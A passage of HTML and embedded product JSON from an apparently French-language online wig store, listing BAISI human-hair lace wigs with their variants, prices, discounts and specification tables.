10","public_title":"Dentelle frontale \/ 10","options":["Dentelle frontale","10"],"price":15141,"weight":0,"compare_at_price":25663,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159862867,"title":"Dentelle frontale \/ 12","option1":"Dentelle frontale","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 12","public_title":"Dentelle frontale \/ 12","options":["Dentelle frontale","12"],"price":16139,"weight":0,"compare_at_price":27355,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159895635,"title":"Dentelle frontale \/ 14","option1":"Dentelle frontale","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 14","public_title":"Dentelle frontale \/ 14","options":["Dentelle frontale","14"],"price":17637,"weight":0,"compare_at_price":29893,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159928403,"title":"Dentelle frontale \/ 16","option1":"Dentelle frontale","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 16","public_title":"Dentelle frontale \/ 16","options":["Dentelle frontale","16"],"price":25001,"weight":0,"compare_at_price":42374,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159961171,"title":"Dentelle frontale \/ 18","option1":"Dentelle frontale","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 18","public_title":"Dentelle frontale \/ 18","options":["Dentelle frontale","18"],"price":26873,"weight":0,"compare_at_price":45547,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159993939,"title":"Dentelle frontale \/ 20","option1":"Dentelle frontale","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 20","public_title":"Dentelle frontale \/ 20","options":["Dentelle frontale","20"],"price":29868,"weight":0,"compare_at_price":50623,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312160026707,"title":"Dentelle frontale \/ 22","option1":"Dentelle frontale","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 22","public_title":"Dentelle frontale \/ 22","options":["Dentelle frontale","22"],"price":32738,"weight":0,"compare_at_price":55488,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312160059475,"title":"Dentelle frontale \/ 24","option1":"Dentelle frontale","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 24","public_title":"Dentelle frontale \/ 24","options":["Dentelle frontale","24"],"price":35609,"weight":0,"compare_at_price":60354,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312160092243,"title":"Dentelle frontale \/ 26","option1":"Dentelle frontale","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 26","public_title":"Dentelle frontale \/ 26","options":["Dentelle frontale","26"],"price":40601,"weight":0,"compare_at_price":68815,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312160125011,"title":"Dentelle frontale \/ 28","option1":"Dentelle frontale","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 28","public_title":"Dentelle frontale \/ 28","options":["Dentelle frontale","28"],"price":42722,"weight":0,"compare_at_price":72411,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312160157779,"title":"Dentelle frontale \/ 30","option1":"Dentelle frontale","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 30","public_title":"Dentelle frontale \/ 30","options":["Dentelle frontale","30"],"price":48838,"weight":0,"compare_at_price":82776,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-ginger-orange-color-striaght-wig-31296251134035.jpg?v=1764314573","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-ginger-orange-color-striaght-wig-baisi-ginger-orange-color-striaght-wig-1213057156.png?v=1769103431"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-ginger-orange-color-striaght-wig-31296251134035.jpg?v=1764314573","options":["Taille","Longueur"],"media":[{"alt":"BAISI HAIR Customized Wig BAISI Ginger Orange Color Striaght Wig","id":23670849241171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-ginger-orange-color-striaght-wig-31296251134035.jpg?v=1764314573"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-ginger-orange-color-striaght-wig-31296251134035.jpg?v=1764314573","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Ginger Orange Color Striaght Wig","id":31529353183315,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-ginger-orange-color-striaght-wig-baisi-ginger-orange-color-striaght-wig-1213057156.png?v=1769103431"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-ginger-orange-color-striaght-wig-baisi-ginger-orange-color-striaght-wig-1213057156.png?v=1769103431","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6893735215187" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Perruque de couleur ondulée de 24 pouces" data-price="19900"  data-product-id="6893735215187">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              90% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
    
    
    
  
  <a href="/fr/collections/party/products/baisi-10a-24-inch-5x5-wavy-color-wig" title="BAISI Perruque de couleur ondulée de 24 pouces">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-199-wig-baisi-10a-24-inch-5x5-wavy-color-wig-31529100247123_{width}x.jpg?v=1764315290"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-199-wig-baisi-10a-24-inch-5x5-wavy-color-wig-31529100247123_500x.jpg?v=1764315290"data-widths="[180, 360, 540, 720]"alt="hairbs $199 wig BAISI 10A 24 inch 5x5 Wavy Color Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-199-wig-baisi-10a-24-inch-5x5-wavy-color-wig-31529100247123_500x.jpg?v=1764315290" alt="hairbs $199 wig BAISI 10A 24 inch 5x5 Wavy Color Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/party/products/baisi-10a-24-inch-5x5-wavy-color-wig">
      
      <span class="prod-title">BAISI Perruque de couleur ondulée de 24 pouces</span>
    </a>
    
    <div product-id="6893735215187" product-handle="baisi-10a-24-inch-5x5-wavy-color-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$199.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$199.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$1,990.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$1,791.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color: #f72b27;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#f8a2b2;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6893735215187,"title":"BAISI Perruque de couleur ondulée de 24 pouces","handle":"baisi-10a-24-inch-5x5-wavy-color-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 24 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 5x5\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:54:06+08:00","created_at":"2022-10-28T14:55:38+08:00","vendor":"hairbs","type":"perruque à 199$","tags":["$199 Wig","90%","salenow","Udiscounts"],"price":19900,"price_min":19900,"price_max":19900,"available":true,"price_varies":false,"compare_at_price":199000,"compare_at_price_min":199000,"compare_at_price_max":199000,"compare_at_price_varies":false,"variants":[{"id":40389402918995,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0001677","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque de couleur ondulée de 24 pouces","public_title":null,"options":["Default Title"],"price":19900,"weight":500,"compare_at_price":199000,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-199-wig-baisi-10a-24-inch-5x5-wavy-color-wig-31529100247123.jpg?v=1764315290","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-199-wig-baisi-24-inch-wavy-color-wig-baisi-24-inch-wavy-color-wig-1213056438.png?v=1769109972"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-199-wig-baisi-10a-24-inch-5x5-wavy-color-wig-31529100247123.jpg?v=1764315290","options":["Titre"],"media":[{"alt":"hairbs $199 wig BAISI 10A 24 inch 5x5 Wavy Color Wig","id":23906560999507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-199-wig-baisi-10a-24-inch-5x5-wavy-color-wig-31529100247123.jpg?v=1764315290"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-199-wig-baisi-10a-24-inch-5x5-wavy-color-wig-31529100247123.jpg?v=1764315290","width":960},{"alt":"hairbs $199 wig BAISI 24 Inch Wavy Color Wig","id":31529507356755,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-199-wig-baisi-24-inch-wavy-color-wig-baisi-24-inch-wavy-color-wig-1213056438.png?v=1769109972"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-199-wig-baisi-24-inch-wavy-color-wig-baisi-24-inch-wavy-color-wig-1213056438.png?v=1769109972","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 24 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 5x5\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6678865903699" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 99J # Perruque en dentelle de couleur bordeaux" data-price="18600"  data-product-id="6678865903699">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              60% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
    
    
    
  
  <a href="/fr/collections/party/products/baisi-99j-burgundy-color-lace-wig" title="BAISI 99J # Perruque en dentelle de couleur bordeaux">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355_{width}x.jpg?v=1764314516"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355_500x.jpg?v=1764314516"data-widths="[180, 360, 540, 720]"alt="hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-31226913718355_500x.jpg?v=1764314516" alt="hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/party/products/baisi-99j-burgundy-color-lace-wig">
      
      <span class="prod-title">BAISI 99J # Perruque en dentelle de couleur bordeaux</span>
    </a>
    
    <div product-id="6678865903699" product-handle="baisi-99j-burgundy-color-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$186.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$186.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$465.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$279.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color: #f72b27;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#f8a2b2;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6678865903699,"title":"BAISI 99J # Perruque en dentelle de couleur bordeaux","handle":"baisi-99j-burgundy-color-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 99J # couleur bordeaux\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003edentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Temps personnalisé\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:59:32+08:00","created_at":"2021-12-30T15:00:42+08:00","vendor":"hairbs","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":18600,"price_min":18600,"price_max":35900,"available":true,"price_varies":true,"compare_at_price":46500,"compare_at_price_min":46500,"compare_at_price_max":89750,"compare_at_price_varies":true,"variants":[{"id":39619667525715,"title":"Perruque en dentelle avant \/ Droit \/ 16","option1":"Perruque en dentelle avant","option2":"Droit","option3":"16","sku":"A7-0000000","requires_shipping":true,"taxable":false,"featured_image":{"id":30251777654867,"product_id":6678865903699,"position":2,"created_at":"2022-04-07T12:05:41+08:00","updated_at":"2025-11-28T15:21:56+08:00","alt":"hairbs Customized Wig BAISI 99J# Burgundy Color Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-99j-burgundy-color-lace-wig-29567993741395.jpg?v=1764314516","variant_ids":[39619667525715,39619667558483,39619667591251,39619667624019,39619667656787,39619667689555,39619667722323]},"available":true,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Droit \/ 16","public_title":"Perruque en dentelle avant \/ Droit \/ 16","options":["Perruque en dentelle 